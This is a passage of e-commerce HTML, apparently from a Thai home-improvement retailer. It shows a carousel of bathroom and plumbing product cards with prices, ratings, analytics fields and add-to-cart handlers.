			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="259921" onclick="productListaddToCartDelivery('Y2Y2NDU4NGIwNDE1YzdkY2RkNDQ2MTBiNjRiMWI0YjM0MGQwOWNlNjg2ZmU1YzU1MWQzMDJhNzlmOWRlZjE1Zg==', '259921', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">CAMEL</div>
			<div class="item-title">ก๊อกอ่างล้างหน้าเดี่ยว CAMEL 108</div>
			<div class="sku">SKU:259921</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.93" data-max-rating="5"></div>
					<span>4.93
					(15)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">199</div>
						<div class="original-price">
							฿ 269<span>-26%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_259921" onclick="pcompareBtnClick(259921)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1028199" data-value="1028199" data-menu="other_you_may_liked" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1028199" value="3" />
		<input type="hidden" id="gtmName-1028199" value="สายน้ำดีสเตนเลส 16 นิ้ว MOYA MY-SSB16"/>
		<input type="hidden" id="gtmNameEN-1028199" value="STAINLESS STEEL WATER INLET HOSE 16IN MOYA MY-SSB16"/>
		<input type="hidden" id="gtmPrice-1028199" value="84.0"/>
		<input type="hidden" id="gtmNetPrice-1028199" value="84.0"/>
		<input type="hidden" id="gtmDiscount-1028199" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1028199" value="110.0"/>
		<input type="hidden" id="gtmCategory1-1028199" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1028199" value="Bathroom Spare Parts"/>
		<input type="hidden" id="gtmCategory3-1028199" value="Water Inlet Hoses"/>
		<input type="hidden" id="gtmCategoryAll-1028199" value="Bathroom/Bathroom Spare Parts/Water Inlet Hoses/Stainless Water Hoses"/>
		<input type="hidden" id="gtmBrand-1028199" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1028199" value="796.0" />
		<input type="hidden" id="gtmIsNetPrice-1028199" value="true"/>
		<input type="hidden" id="gtmMchId-1028199" value="BR040703"/>
		<input type="hidden" class="gtmIndex-1028199" value="3"/>
		<input type="hidden" class="gtmNameEN-1028199" value="STAINLESS STEEL WATER INLET HOSE 16IN MOYA MY-SSB16"/>
		<input type="hidden" class="gtmPartnerName-1028199" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1028199" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1028199">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/281/1028199/447x447/15092023_1028199$Imagec1.jpg')" title="สายน้ำดีสเตนเลส 16 นิ้ว MOYA MY-SSB16" alt="สายน้ำดีสเตนเลส 16 นิ้ว MOYA MY-SSB16"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/น้ำเย็นผสม$น้ำเย็น.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1028199" onclick="productListaddToCartDelivery('YTQ0MGY0ZTRhMWM2OTY1NTY4ODhlMmI4NTNmOWNhOWMyZTc2OTUxOTg4NDMwZmI3OTQ0MTM2YzQzNWFmMDhhZA==', '1028199', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">สายน้ำดีสเตนเลส 16 นิ้ว MOYA MY-SSB16</div>
			<div class="sku">SKU:1028199</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.79" data-max-rating="5"></div>
					<span>4.79
					(14)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">84</div>
							<div class="original-price">
								฿ 110<span>-23%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1028199" onclick="pcompareBtnClick(1028199)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1105930" data-value="1105930" data-menu="other_you_may_liked" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1105930" value="4" />
		<input type="hidden" id="gtmName-1105930" value="ชุดฝักบัวสายอ่อน 5 ระดับ RASLAND WA007 สีขาว"/>
		<input type="hidden" id="gtmNameEN-1105930" value="HAND SHOWER SET 5-FUNCTION RASLAND WA007 WHITE"/>
		<input type="hidden" id="gtmPrice-1105930" value="159.0"/>
		<input type="hidden" id="gtmNetPrice-1105930" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1105930" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1105930" value="289.0"/>
		<input type="hidden" id="gtmCategory1-1105930" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1105930" value="Showers"/>
		<input type="hidden" id="gtmCategory3-1105930" value="Hand Showers"/>
		<input type="hidden" id="gtmCategoryAll-1105930" value="Bathroom/Showers/Hand Showers"/>
		<input type="hidden" id="gtmBrand-1105930" value="RASLAND"/>
		<input type="hidden" id="gtmAvailability-1105930" value="48.0" />
		<input type="hidden" id="gtmIsNetPrice-1105930" value="false"/>
		<input type="hidden" id="gtmMchId-1105930" value="BR030209"/>
		<input type="hidden" class="gtmIndex-1105930" value="4"/>
		<input type="hidden" class="gtmNameEN-1105930" value="HAND SHOWER SET 5-FUNCTION RASLAND WA007 WHITE"/>
		<input type="hidden" class="gtmPartnerName-1105930" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1105930" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1105930">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/059/1105930/447x447/11022025_1105930$Imagec1.jpg')" title="ชุดฝักบัวสายอ่อน 5 ระดับ RASLAND WA007 สีขาว" alt="ชุดฝักบัวสายอ่อน 5 ระดับ RASLAND WA007 สีขาว"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/059/1105930/447x447/11022025_1105930$Imagec6.jpg')" title="ชุดฝักบัวสายอ่อน 5 ระดับ RASLAND WA007 สีขาว" alt="ชุดฝักบัวสายอ่อน 5 ระดับ RASLAND WA007 สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/ปรับระดับน้ำ$5ระดับ.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/วัสดุสาย$พลาสติกABS.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1105930" onclick="productListaddToCartDelivery('Zjg1MTExN2VjMTc3ZGU2ZTgwMWE2NTE3MGZlMDU3ZGE5MzA0MTUxNmQ5MzU5ZDRkYTdkNTI2M2MyNTU5NjI4OA==', '1105930', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">RASLAND</div>
			<div class="item-title">ชุดฝักบัวสายอ่อน 5 ระดับ RASLAND WA007 สีขาว</div>
			<div class="sku">SKU:1105930</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.67" data-max-rating="5"></div>
					<span>4.67
					(9)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">159</div>
						<div class="original-price">
							฿ 289<span>-44%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1105930" onclick="pcompareBtnClick(1105930)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1194094" data-value="1194094" data-menu="other_you_may_liked" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1194094" value="5" />
		<input type="hidden" id="gtmName-1194094" value="สายฉีดชำระครบชุด DONMARK GL-4110 สีขาว"/>
		<input type="hidden" id="gtmNameEN-1194094" value="RISING SPARY SET DONMARK GL-411 WHITE"/>
		<input type="hidden" id="gtmPrice-1194094" value="165.0"/>
		<input type="hidden" id="gtmNetPrice-1194094" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1194094" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1194094" value="325.0"/>
		<input type="hidden" id="gtmCategory1-1194094" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1194094" value="Rinsing Sprays"/>
		<input type="hidden" id="gtmCategory3-1194094" value="Rinsing Spray Sets"/>
		<input type="hidden" id="gtmCategoryAll-1194094" value="Bathroom/Rinsing Sprays/Rinsing Spray Sets"/>
		<input type="hidden" id="gtmBrand-1194094" value="DONMARK"/>
		<input type="hidden" id="gtmAvailability-1194094" value="11.0" />
		<input type="hidden" id="gtmIsNetPrice-1194094" value="false"/>
		<input type="hidden" id="gtmMchId-1194094" value="BR040502"/>
		<input type="hidden" class="gtmIndex-1194094" value="5"/>
		<input type="hidden" class="gtmNameEN-1194094" value="RISING SPARY SET DONMARK GL-411 WHITE"/>
		<input type="hidden" class="gtmPartnerName-1194094" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1194094" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1194094">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/940/1194094/447x447/20072022_1194094$Imagec1.jpg')" title="สายฉีดชำระครบชุด DONMARK GL-4110 สีขาว" alt="สายฉีดชำระครบชุด DONMARK GL-4110 สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/รับประกันคุณภาพจากการผลิตปี$1ปี.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/วัสดุสาย$พลาสติกPVC.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1194094" onclick="productListaddToCartDelivery('ZjJhY2Q3NmNlMGY4MzYzMWQwYTBiZjZmNWJiOWM5MzdhYWZkYWI2NmE2ZTdjY2ViNjRkMzJmNTlhNjM5MDNmZA==', '1194094', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">DONMARK</div>
			<div class="item-title">สายฉีดชำระครบชุด DONMARK GL-4110 สีขาว</div>
			<div class="sku">SKU:1194094</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">165</div>
						<div class="original-price">
							฿ 325<span>-49%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1194094" onclick="pcompareBtnClick(1194094)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-8808" data-value="8808" data-menu="other_you_may_liked" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-8808" value="6" />
		<input type="hidden" id="gtmName-8808" value="มินิบอลวาล์ว MALE/FEMALE SANWA 1/2 นิ้ว"/>
		<input type="hidden" id="gtmNameEN-8808" value="MINI BALL VALVE SANWA MALE/FEMALE 1/2IN"/>
		<input type="hidden" id="gtmPrice-8808" value="105.0"/>
		<input type="hidden" id="gtmNetPrice-8808" value="0.0"/>
		<input type="hidden" id="gtmDiscount-8808" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-8808" value="130.0"/>
		<input type="hidden" id="gtmCategory1-8808" value="Plumbing"/>
		<input type="hidden" id="gtmCategory2-8808" value="Plumbing Valves"/>
		<input type="hidden" id="gtmCategory3-8808" value="Mini Ball Valves"/>
		<input type="hidden" id="gtmCategoryAll-8808" value="Plumbing/Plumbing Valves/Mini Ball Valves"/>
		<input type="hidden" id="gtmBrand-8808" value="SANWA"/>
		<input type="hidden" id="gtmAvailability-8808" value="2986.0" />
		<input type="hidden" id="gtmIsNetPrice-8808" value="false"/>
		<input type="hidden" id="gtmMchId-8808" value="PB050306"/>
		<input type="hidden" class="gtmIndex-8808" value="6"/>
		<input type="hidden" class="gtmNameEN-8808" value="MINI BALL VALVE SANWA MALE/FEMALE 1/2IN"/>
		<input type="hidden" class="gtmPartnerName-8808" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-8808" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/8808">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/088/8808/447x447/19122022_8808$Imagec1.jpg')" title="มินิบอลวาล์ว MALE/FEMALE SANWA 1/2 นิ้ว" alt="มินิบอลวาล์ว MALE/FEMALE SANWA 1/2 นิ้ว"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/088/8808/447x447/19122022_8808$Imagec13.jpg')" title="มินิบอลวาล์ว MALE/FEMALE SANWA 1/2 นิ้ว" alt="มินิบอลวาล์ว MALE/FEMALE SANWA 1/2 นิ้ว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="8808" onclick="productListaddToCartDelivery('ZDQ5ZGM1M2Y4MjQyYmM2MmQ1NDk2Y2ZhY2E2YzQ5YTdhMDJhZDA5M2U5YTNjN2VkZTliNjJiZTBlOTI4OTM3Zg==', '8808', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<div class="ui horizontal label orange">ซื้อมาก,ลดมาก</div>
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SANWA</div>
			<div class="item-title">มินิบอลวาล์ว MALE/FEMALE SANWA 1/2 นิ้ว</div>
			<div class="sku">SKU:8808</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.9" data-max-rating="5"></div>
					<span>4.9
					(20)
					</span>
			</div>
		</div>
		<div class="item-price">
			<span class="scale-price"><span class="currency-container"><span class="amount">99</span> <span class="currency">บาท</span></span> - <span class="currency-container"><span class="amount">105</span> <span class="currency">บาท</span></span></span>
					<!-- Discount online price -->
					</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_8808" onclick="pcompareBtnClick(8808)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1132138" data-value="1132138" data-menu="other_you_may_liked" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1132138" value="7" />
		<input type="hidden" id="gtmName-1132138" value="สายฉีดชำระครบชุด-โครม DONMARK DM-905"/>
		<input type="hidden" id="gtmNameEN-1132138" value="RISING SPARY SET-CHROME DONMARK DM-905"/>
		<input type="hidden" id="gtmPrice-1132138" value="249.0"/>
		<input type="hidden" id="gtmNetPrice-1132138" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1132138" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1132138" value="325.0"/>
		<input type="hidden" id="gtmCategory1-1132138" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1132138" value="Rinsing Sprays"/>
		<input type="hidden" id="gtmCategory3-1132138" value="Rinsing Spray Sets"/>
		<input type="hidden" id="gtmCategoryAll-1132138" value="Bathroom/Rinsing Sprays/Rinsing Spray Sets"/>
		<input type="hidden" id="gtmBrand-1132138" value="DONMARK"/>
		<input type="hidden" id="gtmAvailability-1132138" value="21.0" />
		<input type="hidden" id="gtmIsNetPrice-1132138" value="false"/>
		<input type="hidden" id="gtmMchId-1132138" value="BR040503"/>
		<input type="hidden" class="gtmIndex-1132138" value="7"/>
		<input type="hidden" class="gtmNameEN-1132138" value="RISING SPARY SET-CHROME DONMARK DM-905"/>
		<input type="hidden" class="gtmPartnerName-1132138" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1132138" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1132138">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/321/1132138/447x447/19072022_1132138$Imagec1.jpg')" title="สายฉีดชำระครบชุด-โครม DONMARK DM-905" alt="สายฉีดชำระครบชุด-โครม DONMARK DM-905"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/รับประกันคุณภาพจากการผลิตปี$1ปี.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/วัสดุสาย$สเตนเลส201.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1132138" onclick="productListaddToCartDelivery('MTkzM2M4YmY2ODgwOWI3N2ZlYTZkNWY1ZWRiMzMwZWNmZTRhMGVhNTBiY2QyZjk1NTIzMWEyMTFjOGUzMzgxZQ==', '1132138', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">DONMARK</div>
			<div class="item-title">สายฉีดชำระครบชุด-โครม DONMARK DM-905</div>
			<div class="sku">SKU:1132138</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">249</div>
						<div class="original-price">
							฿ 325<span>-23%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1132138" onclick="pcompareBtnClick(1132138)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1028215" data-value="1028215" data-menu="other_you_may_liked" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1028215" value="8" />
		<input type="hidden" id="gtmName-1028215" value="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN H-5202"/>
		<input type="hidden" id="gtmNameEN-1028215" value="SINK FAUCET HOEN H-5202"/>
		<input type="hidden" id="gtmPrice-1028215" value="319.0"/>
		<input type="hidden" id="gtmNetPrice-1028215" value="319.0"/>
